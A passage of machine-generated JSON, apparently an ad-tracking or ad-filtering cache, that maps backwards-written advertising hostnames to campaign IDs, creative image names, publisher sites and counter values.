_ur6Yz75JElYEuK8OfcRYWnE0O3_TytNSuScOzto-9Uc5DYPlZjRZGbCVRtVTqiuzQliWfsoLU40q05DD8H6D2lw":"1#1:63302","wuDVWb9gD5krMq2viAbfdTk1e3VuKG4Bl0exXtrGZZH67gt_IFppA3Sxz1jPjppqP0GN989B4c8BN5LkBUyemoiOWXn9a8qznuu7g45zeBrlBf4lnlfyLuJ9Ah5uJ5Jj3VW8jYlJK-KCGu07CMI4Kpv7hCkhXRj7oYu5sgkLCPrLifsL-jxgst-vNH9gqg":"1#1:63302","pfur59V1751UKdp8zoSikbX2K3u4tcaY1dp2vBxD7aeYPxyY6ic0NAO8O1UxVoYXsEgAR8LKl7F3Fr_PqnG4vmqyVlWOW-hMjUxudqcs1VGtgSu06u4dYj1Rf0ZOtsWa44ibqG1DW5BS0RLtdMYAKhFXJ9o9VLUaau8YDaaYKhknj-m2uXJaaxS7WGQDew":"1#1:63302","CWgZb_Ztyk4bAkmvk0WfEKRJaggmxG4nE_zMZ1p1gpLWoXj2E5p5LctdotmpoRHOZHJweAgO9wKxfQLQ7QgO2ae8iPuG1xrq040gVKTDysFOsi4hyDQkXyOK7CcIStMjYcKE8ml1x09ZcYfZZMbPffiIpnpNWoDKZegM70mfacI4ihlwcCD-ACL3K5RL1A":"1#1:63302","wjuWupG-YjbYV-l9juHyT0Q0Nhv2tMFLPJkCatZfTef1wVv95nNrKM7hzAr9GCqHCC_adLYBfaXuEyX2-rM8I0DBylTzDlqBsA-Z0fGES60xPWZEa23vwCxDZSTWZ8Xb62dzLhuRsHaLi9JAXwgEeth-U_9RCKDmw8sIsiN9DDzKgWveULZhsweDxEl8UNs":"0#10:65199","dUQQ93EoEOqYEwwnfrjViRQUrVg9Nzxhr_TGUWtuGDrWHQo0ke0NXwzqWsBU9v4deXcQ3VWKNQVZcXhOvf0tvcaQS2hZEjvP4N9lX-7FHBofy8UxuBsxf7Kh-qslBTpis9Lj":"0#10:65199","oxq9Vi3Cw0cu0EUIOOhB9Z_AKK7GCcdjbXoB9O1qOvp6-TD5wV4uxqsuSoyAO43ht_iA7AuGxREfciIPqK4mWebznH2_IJZERdQ4DUcMhGH2vkZsujLLr_N9y29LJ6v4YaA":"0#10:65199","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499"},"moc.tnetnocresuelgoog.5hl":{"R2_NlbOXiymUauoZfkH01mcqVuvjm3q50mCLribKNvZGMHoaObZTEiQElOl3f_LoClqaNPbizapq_2Zuk10XQaByKTQHUHvvcb_qKNhzptkI0aw0Zk_DpqT-EcOa8nltCOZaE6EQz-3yhVjeiHoobA7huwatHHgY5Mv1u43ERQhlmn-6":"1#1:63302","xFol8HAsQwRZfsRX18heB6cFGE9lLzI607YY8G-hR-IAbeiTTBYUsNZMc-PRMC4VBIO2d3ErscWfbR4Acn39Fw96lAOaSRhIC6aiTEwlQxOqoE9NssEDX5FLRLteysb8B6mi-jgm188vjLkNGpj1w6fdligu76dWuRhXLdpGV_GIyDNgA8_ZPmDXWxXK9Hg":"1#1:63302","hJNBIiINxz8NE_NW7KSk68oU9Kt7NP0LBgabz1IzF4O7jfP6iwa-O4mRGhNVG3QMEf6GbKnm-GTK-WKhiJKCoh3Z7mV5F4WqQwdLntpqoTufBeaYgEqvNownUqC3EhycFvXQK1M5cCUV-ZUxi0YjEjZJLbwbF-cpfoexyBNjFoUeHlsnQS4dbAcKVDcd8A":"1#1:63302","-PBAgSqneo2VMy3OO2DQ32BXTquO5MH6mP2sa_V2G8O20Hq8mXeBOAKUQmfkstEvh5Eb8vRUCAxXOAtYky6Y1LKQPmHJlyfDj9KkwkMKwoxJm_GxM58afnM24kVirj4e9gbV_mwFceCR37PiJS9oPw-ZrTw5_rwxh_-omr_vRCdRv3dhmD8Lq_D65rokMbU":"1#1:63302","1H_UHs_1TxXF4Voz6xIa6aCaY70nx3E0bfWLlpj-D7ytJ5P7S-KYqwKgSlBPggV-SUgdAbZ9NcSn3rjpdZL8AWWtBOAw2eXYd0d2z05e_z2PIzGMFL8uE11CnZcfV-xIFKHlyvUdaRGdeHBu2IIAFxUthX1HF2R1a0h4FVyOVnWrz7Jh5BHxgXK3p9QRfA":"1#1:63302","JLgvAZIuqjB4Yu1FIxkMej0be5t5_3v02TjHdRq9Jig7t1C26RWRBUQHogCF1dhivLXBtYCx7u2o-WDI-DD_QL-BeyTCMAmI2EHYNB9QZp79RXLSM7CbYtQ":"0#10:65199","zvzRayWw7fi9NRDELvy459NyhnrN_GxzmhefD329FqCAjyG2a0yEk3iSKBqddG5m8vDInFuXYJxAtk8x2nRTz5s4bStIRZFnVpPLECP6OFmLtu4cXVi8M19LRXL38AZ-eVejQF22QcLCgJvTyB0dtS3edc4NVDgWPzWDCDP6M-oXJhSWOz6YTEI86gtuIQ":"0#10:65199","FGDDQvIfuCfo1gYsOZssrYxxNvlv3CFQdn5VeqOF7EaZoICJ2dHHgMvdJCIDdUAM0FCzPcauWECGkvP-tFn1rfbmDgbK3zStqcF9eMIpNi6Tsx5UIdMK4AMa1EbdFEfcJJY":"0#10:65199","[base64]":"0#10:65199","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#31:13764","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499","[base64]":"1#515:27499"},"ten.kcilcelbuod.g.kcilcda":{"jpykie.myshopify.com":"1#1:63302","oyster-app-k9ljp.ondigitalocean.app":"1#1:63302","monkfish-app-2-zvj4o.ondigitalocean.app":"1#1:63302","seishinyogadaily.com":"1#1:63302","gestalthaus.de":"1#1:63302","www.ncoi.nl":"1#1:63302","page.joyreadland.com":"0#4:67424","us.ecoflow.com":"0#10:65199","g-zone-collection.com":"0#10:65199","www.jackery.jp":"0#10:65199","www.drogariasaopaulo.com.br":"0#10:65199","www.oberoihotels.com":"0#10:65199","www.couchsrvnation.com":"0#10:65199","mztt.top1game.com":"0#10:65199","helpmoney119.com":"1#11:53104","kujibikido.com":"0#15:56913","www.litime.com":"0#15:56913","k1cafe.com":"0#21:56855","jp.iqos.com":"0#23:56052"},"moc.ndckotkit.gs-ngis-61p":{"202407255d0de383521947084810a018":"1#1:63302"},"moc.aesrevoetyb.da-61v":{"/oQWlgLGVbGDeDIHhElIQmvCAbgiAaDIBJSeeRQ/":"1#1:63302","/oEF98DiRfAKIDOmgE1MzXbPCg4ffIHVzGaUAQD/":"1#1:63302","/ooim3CVofAwmBRvQi17aPNUBQ97fEHBTDw8gIB/":"1#1:63302","/okOIAIlg21FQjAre27w7vUggeJnGMFLfAQeG3Y/":"1#1:63302","/o0jaAwej7FegkAW2sGuRNdnA1fMZAe8Pd2TMQE/":"1#1:63302","/oU1vIsFdAfQEr8UaBQDAENGsN7pg4BEDIuEEfX/":"1#1:63302","/oUigope0fABsgaDBDQASE2IgmFN4qEnGTQEQBq/":"1#1:63302","/ogAAAFBkiAXsjYZCAmdEAAbBu64EEoAfw0LGPi/":"1#1:63302","/ocpQmEJ6SjoAYMPbyIEYBFUDNB1DCg8QeIftdL/":"1#1:63302","/o0gioIdEBUUy2A2pwifUA5Q8kiNAF0ABZ72mvW/":"1#1:63302","/ogmFDf2VDElQEa2hfQpgFB4WIWNtACKrQBwGEc/":"1#1:63302","/oUJBiATT2B4RYgyWIQGViftdo2iv0EAFJAImwD/":"1#1:63302","/o8oIDaJGEFArjCQgENrDQyCJ0eTB5ppLdBufBo/":"0#10:65199"},"oi.sevitaerc-ffotfil.ndc":{"1704*1010993":"1#1:63302","1465*1021353":"1#1:63302","1704*970074":"1#1:63302","1704*667904":"1#1:63302","1704*932307":"1#1:63302","1465*1039830":"1#1:63302","1465*1032461":"1#1:63302","1465*970777":"1#1:63302","1465*982960":"1#1:63302","1465*866126":"1#1:63302","1465*1024939":"1#1:63302","1465*985084":"1#1:63302","2777*9475-icon-250x250.png":"1#1:63302"},"moc.tsujda.weiv":{"campaign=TELASA_IPin_install_R15":"1#1:63302","campaign=MIYABI":"1#1:63302","campaign=RY_IPout_Bans_R8":"1#1:63302","campaign=TELASA_IPout_install_R15":"1#1:63302","campaign=TELASA_IPout_install_R8":"1#1:63302","campaign=TELASA_IPout_install_SB":"1#1:63302","campaign=LN_IP_install_B":"1#1:63302","campaign=TELASA_IPin_install_R31":"1#1:63302","campaign=TELASA_IPout_install_R2":"1#1:63302","campaign=17592":"1#1:63302","campaign=32147696":"0#15:56913","campaign=hmapi":"1#31:13764","campaign=16045":"1#31:13764","campaign=16190":"1#31:13764$515:27499","campaign=SEP_Rakuten":"1#31:13764","campaign=32046317":"1#515:27499","campaign=16046":"1#515:27499","campaign=17684":"1#515:27499"},"moc.elgnuv.sda.stneve":{"cid=64c165a37c1dd00011cb65f1_459862":"1#1:63302","cid=5bc0e10e25c7d7796ebe8fc0_qn1VWAdlgamwCIjl":"1#1:63302","cid=64c165a37c1dd00011cb65f1_457307":"1#1:63302","cid=64c165a37c1dd00011cb65f1_360284":"1#1:63302","cid=64c165a37c1dd00011cb65f1_452278":"1#1:63302","cid=5bc0e10e25c7d7796ebe8fc0_Lg9Z3BKlz9aq8tXz":"1#1:63302","cid=64c165a37c1dd00011cb65f1_496328":"1#1:63302","cid=64c165a37c1dd00011cb65f1_490690":"1#1:63302","cid=64c165a37c1dd00011cb65f1_457594":"1#1:63302","cid=5bc0e10e25c7d7796ebe8fc0_zevAeTscNFgBkRTX":"1#1:63302","cid=64c165a37c1dd00011cb65f1_197986":"1#1:63302","cid=5bc0e10e25c7d7796ebe8fc0_uU0xz5ec6mwjsVN7":"1#1:63302","cid=5f6413c9612b1a0015099993_231033":"1#1:63302","cid=64c165a37c1dd00011cb65f1_452276":"1#1:63302","cid=64c165a37c1dd00011cb65f1_443477":"1#1:63302","cid=64c165a37c1dd00011cb65f1_443473":"1#1:63302","cid=64c165a37c1dd00011cb65f1_407044":"1#1:63302","cid=5bc0e10e25c7d7796ebe8fc0_ovdrVOI1U0y2szuA":"1#1:63302"},"moc.ocolom.ipa-psd.su-tnftneve":{"campaign_name=rG1zKNnLnmXnzpkk":"1#1:63302"},"moc.tpadakcats.vrs":{"nativeid=12229008":"1#1:63302","nativeid=10513573":"0#10:65199","nativeid=12301126":"0#10:65199","nativeid=4253948":"0#10:65199","nativeid=10892795":"0#10:65199","nativeid=8030643":"0#10:65199","nativeid=7138179":"0#10:65199","nativeid=8030642":"0#10:65199"},"moc.citambup":{"ucrid=2223049077361845480":"1#1:63302","ucrid=2474295055436187245":"1#1:63302","ucrid=18321069976555105037":"0#4:67424","ucrid=3443940345146047831":"0#4:67424","ucrid=7074028744140893157":"0#10:65199","ucrid=16849935850466742615":"0#10:65199","ucrid=2732052344568639804":"0#10:65199","ucrid=1689348719132812379":"0#10:65199","ucrid=12702755079781004232":"0#10:65199","ucrid=13270404735563979529":"0#10:65199","ucrid=8234313624028876437":"0#10:65199","ucrid=17346079168201271681":"0#10:65199","ucrid=4674136120144157682":"0#10:65199","ucrid=9485564798557878466":"0#10:65199","ucrid=16119576360744491392":"1#11:53104","ucrid=9529474668067438943":"1#11:53104","ucrid=16809932165175654346":"1#11:53104","ucrid=13366184163171924780":"1#11:53104","ucrid=14410249604407544299":"1#11:53104","ucrid=12946903766604730123":"1#11:53104$25:52754","ucrid=2003179211455337398":"1#11:53104","ucrid=17061450446139899656":"1#11:53104","ucrid=11426863540072087719":"1#11:53104","ucrid=14287924487228500824":"1#11:53104","ucrid=1923564369291994635":"1#11:53104","ucrid=5061496303774163944":"1#11:53104","ucrid=3065568996804498780":"1#11:53104","ucrid=9193795298750747902":"1#11:53104","ucrid=8900655095134364125":"1#11:53104","ucrid=11071967329434204310":"0#12:58041","ucrid=3578361918761157180":"0#15:56913","ucrid=17579487474850499071":"0#15:56913","ucrid=12304646919180014422":"0#15:56913","ucrid=10196294793126172620":"0#15:56913","ucrid=6568221764351673363":"0#21:56855","ucrid=14818701663234113496":"0#21:56855","ucrid=7389973859142451629":"0#21:56855","ucrid=4433053965290154519":"0#24:55859","ucrid=17438291656104389688":"1#25:52754","ucrid=16603666668446295420":"1#25:52754","ucrid=8854600753935857525":"1#25:52754","ucrid=13858942991611635266":"1#25:52754","ucrid=16395159293446297843":"1#25:52754","ucrid=4471534866979637153":"1#25:52754","ucrid=12105343084575636843":"1#25:52754","ucrid=836580750793315914":"1#25:52754","ucrid=10175328529738435095":"1#25:52754","ucrid=5619439176667045962":"1#25:52754","ucrid=15797196498244153094":"1#25:52754","ucrid=12115153637080944037":"1#25:52754","ucrid=873059908243656497":"1#25:52754","ucrid=3412880508401948549":"1#25:52754","ucrid=9762804397058763811":"1#25:52754","ucrid=9341722115573190351":"1#25:52754","ucrid=18348415301224524117":"1#25:52754","ucrid=719726182905521115":"1#25:52754","ucrid=3818779448794202546":"1#25:52754","ucrid=5305567211420436147":"1#25:52754","ucrid=13512979787171540108":"1#25:52754","ucrid=5079218629523288509":"1#25:52754","ucrid=1388449198020950311":"1#25:52754","ucrid=13624722448637985112":"1#25:52754","ucrid=8075523889166799219":"1#25:52754","ucrid=9552273581915270765":"1#25:52754","ucrid=17101837782988148680":"1#25:52754","ucrid=13144162750120106938":"1#25:52754","ucrid=14551977080668955903":"1#25:52754","ucrid=107925096727713484":"1#25:52754"},"ten.deziamaka.ksid":{"2c96992d-5503-4a1e-af5a-2ef12d6dc885.mp4":"1#1:63302"},"oi.ffotfil.eporue-noisserpmi":{"ad_group_id=220241":"1#1:63302"},"moc.gisreippa.mra":{"cid=k7jsuSrZTJiXbs9iaozHvg":"1#1:63302","cid=8Qgk":"1#31:13764","cid=vZkuiPuPROyHpFT26eByQA":"1#31:13764","cid=Q04A10nGQfO9PqxZpSgr9A":"1#31:13764","cid=8LwbqAImRayKt38zlK8Klw":"1#31:13764","cid=ii1aZu31RzOboN1R5wwP3A":"1#31:13764","cid=FSVEY4sySK2OCCWm7ueO8w":"1#31:13764","cid=v8pH":"1#515:27499","cid=gwJfUxcgTZus7w438HL3xw":"1#515:27499","cid=bwhoWHt8Q1ayx3QULIM3tw":"1#515:27499","cid=9qmqKbO0TxmkObwSxyXE0w":"1#515:27499","cid=QT1OT0fvSBqHUzIOD7Y_cg":"1#515:27499","cid=_MnqxcHCQMSKj8":"1#515:27499","cid=Sj9s4v_hQWWKNJpXqH2jZA":"1#515:27499","cid=K5G1FiJqQJiTvqQu36herg":"1#515:27499","cid=N_9owlmvQ4qcxePkI2fY6g":"1#515:27499","cid=GQCROkGKS6CnTnol8nxuqQ":"1#515:27499","cid=D_SkHZ5LToWRvZ48ZPLfwA":"1#515:27499","cid=hvASPbKASOyV5u3t2rLaeA":"1#515:27499","cid=U0oPXb_oQX2uyIulrhnqjQ":"1#515:27499","cid=6q4I2uRUSpOikZj6vIwdjg":"1#515:27499","cid=WXs8cgqaT2KemZmz1s8RAw":"1#515:27499","cid=t42QLV4zQgmDFxgoMjaeEA":"1#515:27499","cid=H5pc2nRdT86W5LEIX2HYgg":"1#515:27499","cid=mC6H1TwYTNK":"1#515:27499","cid=V5OjHyWGQC2preoAYsCcWQ":"1#515:27499","cid=OyNpj7EgSyqxyCCVjxW7DQ":"1#515:27499","cid=xy2YLIFCTDiQBuLjaLQJ_Q":"1#515:27499","cid=70UVIn2WSpSsWvOBk00MXA":"1#515:27499","cid=44SiU0O2Sk2CM0pJYvvHsQ":"1#515:27499","cid=FYpajLUtQ":"1#515:27499","cid=wTzp66OsS66BhBsVKvT0gA":"1#515:27499"},"moc.reylfsppa.noisserpmi":{"af_c_id=1474":"1#1:63302","af_c_id=14505":"1#31:13764","af_c_id=2553":"1#515:27499"},"ten.ndm2.0s":{"/17148378804600051106/":"1#1:63302","/14427815161890077161/":"1#1:63302","/11061989116410516925/":"0#10:65199","/14544284169855252316/":"0#10:65199","/16150892859827202074/":"0#10:65199","/8449877373593890865":"0#10:65199","/10135739921464382299":"0#10:65199","/2989580336757281620/":"0#10:65199","/1269035978977271252":"0#10:65199","/7726399209070223313/":"0#10:65199","/16341272113733005776/":"0#10:65199","/729535747908826681/":"0#10:65199","/5421960138205491432/":"0#10:65199","/9588169182391356597":"1#11:53104","/5829933570411800665":"0#12:58041","/4171867735234404500":"0#12:58041","/12023606920858897935":"0#12:58041","/6133478887996249978":"0#12:58041","/17059332562722075918":"0#12:58041","/6051844781295677591":"0#12:58041","/410575765345525293":"0#12:58041","/12203115811600990491":"0#12:58041","/2609735612472873199":"0#12:58041","/832636908721236025":"0#12:58041","/5368472533525082884":"0#12:58041","/9420370906294524545":"0#12:58041","/18305503726373141442":"0#12:58041","/7421239096252032921":"0#12:58041","/15751564077483159482":"0#12:58041","/11857446179560708170":"0#12:58041","/13079904956197696356":"0#12:58041","/3688238660695537137":"0#12:58041","/6185808707867262256":"0#12:58041","/10021360982980365972":"0#12:58041","/13278101863460227081":"0#12:58041","/8320867162384445811":"0#12:58041","/6280357910821027161":"0#12:58041","/9271417297012765209":"0#12:58041","/12458596110613878715":"0#12:58041","/1092553352366485564":"0#12:58041","/9980705202089382342":"0#12:58041","/7306935160325544830":"0#12:58041","/13619578705414734463":"0#12:58041","/1994356121241818939":"0#12:58041","/5039269369019637891":"1#515:27499","/404266933580998302":"1#515:27499","/13861806721429190730":"1#515:27499","/4782240607943586022":"1#515:27499","/12189050118214342494":"1#515:27499","/15787918241724643969":"1#515:27499","/14234663253949746243":"1#515:27499","/6407814726707108299":"1#515:27499","/6156715881381008376":"1#515:27499","/11536218218355755077":"1#515:27499","/11555986549433330518":"1#515:27499","/13100489316424047254":"1#515:27499","/15421113198831101501":"1#515:27499","/2647895307963634898":"1#515:27499","/12080519089656426079":"1#515:27499","/16603538102599671428":"1#515:27499","/3921565155665798030":"1#515:27499"},"pj.oc.elgoog.www":{"lime4.info":"1#1:63302"},"pj.gmiy.c.mi":{"1002502069*18986466*fee593b4dec8a5a0ccfb37af468f21b4.jpg":"1#1:63302","1002612335*19376512*397c59c9ae4e774b2aa312b21341d935.jpg":"1#1:63302","1002502069*19225940*e618cafb4324adbae51ef46f08ab9ca3.jpg":"1#1:63302","1002502069*19308581*6c8bf319e568fd7d44122a609b36f9a5.jpg":"1#1:63302","1002502069*19308259*2048b275f0b570cc4d62e8c2fe990b79.jpg":"1#1:63302","1002502069*19225942*6a021ed9c69b5284dc918fe4b35b25f3.jpg":"1#1:63302","1002758536*19354886*c786593d3dfaee6c1072b17546a18261.jpg":"1#1:63302","1002758536*19354885*c6e00055c14d54347e8b7fb6b2589b25.jpg":"1#1:63302","1002758536*19354887*b7ad64b3786563cdced70f090cabc37b.jpg":"1#1:63302","1002758536*19354894*4ef7456dacb28e2c9f647ac1615b6e3e.jpg":"1#1:63302","1002758536*19354888*a75e56d327efd59fb3be12cc265aebef.jpg":"1#1:63302","1002758536*19354892*8ccf8d3fd6eceb5707c62f12066d5ef5.jpg":"1#1:63302","1002711616*19251196*ede54b1dc3c69f9f78cd478bcaabac1e.jpg":"1#4:67424$31:13764","1002750557*18541495*98cc49ec60bbe1bb08da0215933c1918.jpg":"0#4:67424","1002692427*17184015*820eedd52264d41961aeec8cae2d7f00.jpg":"0#4:67424","1002754678*18715082*fb6a0e52f5df21b09d692aeb837dd7b0.jpg":"1#4:67424$515:27499","1002692427*15772990*c00395ae704f520919c18ed026183ebc.jpg":"0#4:67424","1002703611*16139982*8525a2c662b4a931c4097d4f32e8a6a3.jpg":"0#4:67424","1002413905*18892388*cfefcb474037f0370e0016ad4e12d645.jpg":"1#4:67424$515:27499","1001831740*17757034*3e4bdbbcd6f63236349d8701b858f087.jpg":"0#4:67424","1002751632*18536697*91e20ac61e49124620c48b686b7d86bd.jpg":"1#4:67424$25:52754","1002575850*17878956*153dc646d55707208378027742ebd401.jpg":"0#4:67424","1002754938*18915451*ea445e3cdd99dbc21b00d36d1e4bc961.jpg":"0#4:67424","1002675650*18553998*b246994ed5ad819370942c0fc2ad1d12.jpg":"1#4:67424$11:53104","1002564353*19420372*fa56c429c578b6c8ec852e9f2e2c4337.jpg":"0#4:67424","1002535496*15910439*60e0969cc304546d2bba590fef6cc4f7.jpg":"1#4:67424$515:27499","1002735793*19283300*117aae49006c15e79165c098292214d9.jpg":"0#4:67424","1002607626*18324253*d82b3c60378aa0154db2bfe747e7e757.jpg":"0#4:67424","1002413905*18892397*27f75aa257593e351da625803b917944.jpg":"1#4:67424$515:27499","1002413905*17680699*0e28737ff4b2c6061c78521a076e356a.jpg":"1#4:67424$515:27499","1002668430*17407636*43e313e6d21200c7823df053784da63b.jpg":"1#4:67424$11:53104","1002754678*19258303*6ad3860e3f1a29eaf1bf34047e487f1f.jpg":"1#4:67424$515:27499","1002397097*19345123*f32da19dead08c68843df5778fece12a.jpg":"0#4:67424","1002413905*18061053*427f8d6867e9791e095225bb799f1ac4.jpg":"1#4:67424$515:27499","1002625613*17767311*ff03d08b3f92c0c9d5644fda7d0900d5.jpg":"0#4:67424","1002728395*18303878*824e5e9c6425e33324c6d4403f904014.jpg":"1#4:67424$11:53104","1002675650*18752017*cdc21f28e6f0378073630c99061f8d24.jpg":"1#4:67424$11:53104","1002413905*16932583*5206b8978bfc127bfdb945e2e802a028.jpg":"1#4:67424$12:58041$515:27499","1002728395*19129558*fae25ef6bf29b981bbf94493cae20388.jpg":"1#4:67424$11:53104","1001378207*14753867*90b9608b16ac9792976a45b498883669.jpg":"0#4:67424","1002675650*18603277*ba379a79593d260340660810b1292518.jpg":"1#4:67424$11:53104","1000735101*19086458*1da259e5e2eb8b8e88af413c1573303f.jpg":"0#4:67424","1002413905*18892399*6d55aa1a56f01d636b56b47497c389d6.jpg":"0#4:67424","1002730416*19314204*21a4102ea15eb50ca721edfcf8266bfd.jpg":"0#4:67424","1001204099*9505701*27ffc46bd4311cf2b350f5eb0d253488.jpg":"0#10:65199","1002414329*7228684*540931fb98d37fc4dcc64c7e2fd5b212.jpg":"0#10:65199","1002453713*7656646*27b34f249adff2e92c5a697cb5c82a3f.png":"0#10:65199","1002454270*7664921*27b34f249adff2e92c5a697cb5c82a3f.png":"0#10:65199","1002465315*7837905*966b40912977cfc2743be6c2000d3190.png":"0#10:65199","1002454270*7664914*3d4ba236c381a3cb430d24a186cbb97d.png":"0#10:65199","1002765613*19336546*001e9420a0e99f22be17a94a86de8c84.jpg":"0#10:65199","1002458598*7730736*966b40912977cfc2743be6c2000d3190.png":"0#10:65199","1002464001*7829174*966b40912977cfc2743be6c2000d3190.png":"0#10:65199","1001863299*14626419*ce4752730703da099e2bd9c49d63c269.jpg":"0#10:65199","1002454270*7664917*966b40912977cfc2743be6c2000d3190.png":"0#10:65199","1002453713*7656643*966b40912977cfc2743be6c2000d3190.png":"0#10:65199","1002634140*13610472*33a558e998e229cac9aaca2963588b79.gif":"0#10:65199","1002591435*11663072*966b40912977cfc2743be6c2000d3190.png":"0#10:65199","1002463641*7826261*966b40912977cfc2743be6c2000d3190.png":"0#10:65199","1002717804*16745499*4093bea7775b4ed4525f39fc739571ad.png":"0#10:65199","1002766446*19386457*6565083525edaf50878d6a9fb62b1b1b.jpg":"0#10:65199","1001768062*14147327*e88a1bfa11c09ac6b7ed7425e1aba225.jpg":"0#10:65199","1002451869*7619017*3d4ba236c381a3cb430d24a186cbb97d.png":"0#10:65199","1001863299*13300994*35bf16e1d7b7f770a1afb334819debb9.jpg":"0#10:65199","1002453320*7648468*966b40912977cfc2743be6c2000d3190.png":"0#10:65199","1002451869*7619021*966b40912977cfc2743be6c2000d3190.png":"0#10:65199","1002717804*16745498*0e892c9e611d8850659789bd8bbc7dd3.png":"0#10:65199","1002451869*7619025*27b34f249adff2e92c5a697cb5c82a3f.png":"0#10:65199","1001822325*19085335*4af2442696e9f96c54a0c7f92deea345.jpg":"0#10:65199","1001768062*14147326*7495f4e58c62f789466c77f148f46a47.jpg":"0#10:65199","1001863299*6410139*f87fb331381f8c105ff898251848b9fa.png":"0#10:65199","1002453713*7656640*3d4ba236c381a3cb430d24a186cbb97d.png":"0#10:65199","1002750927*19317901*fba7987186cc11e18dbac885101274da.jpg":"0#10:65199","1002717804*16745500*548e18c7fb9cb691d535f1f67bae46dc.png":"0#10:65199","1001649679*14741218*3bd12e9468ef14beb18bdb594ac4fa7f.jpg":"1#11:53104","1002647371*17548245*fb9735a3155b919515fef4e417c11acd.jpg":"1#11:53104","1002718492*19427215*f476ac98e0c72710b971c80564308c91.jpg":"1#11:53104","1002632753*15323275*7d59bced1d8ab0ca513ed084bae1c7cf.jpg":"1#11:53104","1002767141*19394526*c40a96b39735d47f36537d8735e80814.jpg":"1#11:53104","1002696305*16212319*bbda405a7dd9f261534c2fb1e2c91eed.jpg":"1#11:53104$25:52754","1002696204*19358151*8da0ecb3475b198e1e30c769a35de739.png":"1#11:53104","1002647371*18705964*a5460efca509158d4f1a0560ea01e717.jpg":"1#11:53104","1002767141*19394524*455678a21f3e342f1f80883ca8a8c87a.jpg":"1#11:53104","1002644199*14528913*8e85a26c8f9c5dbad4b82a149a12f689.jpg":"1#11:53104","1002675650*18465985*8229f23dcb1b12c8cc7af779dbb477b4.jpg":"1#11:53104","1002728395*17300801*c576801b2d11520f15067d1bac5a4489.jpg":"1#11:53104","1002767141*19397104*3ba9aaf8ecfc90cef9f20ae404f48906.jpg":"1#11:53104","1002632753*17216394*b65597fede871188713990bcbd0aa18d.jpg":"1#11:53104","1002689321*17487617*adce77f0f6434b89bc153235e8509dba.jpg":"1#11:53104$515:27499","1002728399*17473300*f248923a6951bb075214ba1c609708d9.jpg":"1#11:53104","1002757597*19136858*63bd5a3c58874b9d83fb16c248a54bd9.jpg":"1#11:53104$25:52754","1002767141*19397039*bf2c769af5ccd49fb03663a83ad3e313.jpg":"1#11:53104","1002647371*16189471*07ae017e93a7e9cdfe8b44e185daf0bc.jpg":"1#11:53104$515:27499","1001755242*17404783*f7ba43e86ea06a652d0cc4bacb890361.jpg":"1#11:53104","1002728395*17300580*bc5298f41bd366f8a74ae4064659d603.jpg":"1#11:53104$515:27499","1002647371*16996163*912047fe7ae3386107fa8b4a796b84fb.jpg":"1#11:53104","1002647371*16533447*d542a862b9b4c24bbb415af9818b9a7a.jpg":"1#11:53104$515:27499","1002675650*18466002*4aef6fbaaf53c8b6392a63690c6ae36d.jpg":"1#11:53104","1002661906*17162950*5b882928761e357ab97f951d3b0a563c.png":"1#11:53104","1002767141*19394519*10c3cfd3f7183c77ecc1adc624e118ca.jpg":"1#11:53104","1002547480*19165587*8136ae94da26db90a6fcddf2f2047eb7.jpg":"1#11:53104","1001755242*18466013*88c98290a4797fe073add1864c6a3c59.jpg":"1#11:53104","1002647371*17768662*59543473afbaedaab903f387f2bec843.jpg":"1#11:53104","1002647371*17469100*a4c450ecf1f3eb042c3be3c36ba08b43.jpg":"1#11:53104","1002591871*19218985*8f6cad2fd4ec2da46a5bc53d71354001.jpg":"1#11:53104","1001748252*6549331*9ede64e27f23245542ab99e9ef7aa727.jpg":"1#11:53104","1001748252*6549329*215e79d43fffb1dc71e32fb51035a295.jpg":"1#11:53104","1002661906*17162948*8eec35a8eda099eb661ec99c8c697216.png":"1#11:53104","1002647268*16390633*4e62abb4c269b81786303e4b4a1ec246.jpg":"1#11:53104","1002767141*19394529*d32600e21982359a30fed18fe84dddfc.jpg":"1#11:53104","1002728395*17469532*633660301e193b35c6f1031902c100a5.jpg":"1#11:53104","1002767141*19397026*fa8a71d24d9a9f77ef7a06f6e171f7c6.jpg":"1#11:53104","1002740951*18766000*c9159c7869e719941a8bb7755f78555d.jpg":"1#11:53104","1001748252*17404517*aa34db6d58795c8eb3e4351a9267ba20.jpg":"1#11:53104$515:27499","1002591871*16888740*02e770dba88d1adf89dbed0144f15f9c.png":"1#11:53104","1002757597*19059603*a98b68907b133b4449f0fccb3740883b.jpg":"1#11:53104$25:52754","1002454694*17734374*69546f79e6d69031178a7a003de44ec4.jpg":"1#11:53104$515:27499","1001755242*16742289*f0261a2252db61ac98ff9e066aeadda2.jpg":"1#11:53104","1002647371*18705918*4909232f10629d87119574a93f6248f0.jpg":"1#11:53104","1002728395*18515548*7f12fef48576e2d43171a2044f2ed1e6.jpg":"1#11:53104","1002595272*15316115*8536e77a00d3fdfd244d5565d8626a33.jpg":"1#11:53104","1002647371*18705922*528973b6a0363ce20033510703576eaa.jpg":"1#11:53104","1002740951*19368970*228b3b2d0cd4e0cd0b92ad3e6a65ae0f.jpg":"1#11:53104","1002767141*19397137*2daa7ce8edcd18f1ebd6261561e11aea.jpg":"1#11:53104","1002591871*19348385*b5f8fb28003f1721a58f0d59eb0a552b.jpg":"1#11:53104","1002728399*17473189*ce9aa99bea48d5a4ce2ad44c1889533b.jpg":"1#11:53104","1002673317*17364432*90565bd7d7bf534406ee6e2e5a9763a4.jpg":"1#11:531